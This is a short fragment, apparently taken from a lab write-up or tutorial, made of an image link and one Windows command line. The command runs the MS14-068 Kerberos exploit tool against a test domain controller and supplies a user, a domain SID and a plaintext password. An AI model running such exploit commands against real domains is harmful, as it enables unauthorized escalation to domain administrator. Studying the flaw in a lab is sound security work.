 C:\Users\jeff1\Desktop>MS14-068.exe -u jeff1@adtest.com -s S-1-5-21-3418659180-3 421952656-1938706522-1109 -d 192.168.19.100 -p test@124